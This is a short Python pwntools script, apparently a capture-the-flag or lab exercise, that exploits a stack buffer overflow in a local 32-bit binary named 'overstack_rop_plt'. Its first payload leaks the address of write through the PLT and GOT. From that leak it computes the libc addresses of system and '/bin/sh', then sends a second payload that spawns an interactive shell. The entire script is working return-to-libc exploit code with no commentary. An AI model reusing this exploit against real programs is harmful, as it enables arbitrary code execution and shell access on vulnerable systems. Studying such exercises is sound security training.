 libc = ELF('libc.so.6')
elf = ELF('overstack_rop_plt')
p = process('./overstack_rop_plt')
plt_write = elf.symbols['write'] # =elf.plt['write']
got_write = elf.got['write']
vulfunc = 0x08048471
payload1 =  'A' * 140 + p32(plt_write) + p32(vulfunc) + p32(1) + p32(got_write) + p32(4)
p.send(payload1)
write_addr = u32(p.recv(4))
print("write addr is 0x%x" % write_addr)
system_addr = write_addr + (libc.symbols['system'] - libc.symbols['write'])
binsh_addr = write_addr + (next(libc.search('/bin/sh')) - libc.symbols['write'])
payload2 = 'a'*140  + p32(system_addr) + p32(vulfunc) + p32(binsh_addr)
p.send(payload2)
p.interactive()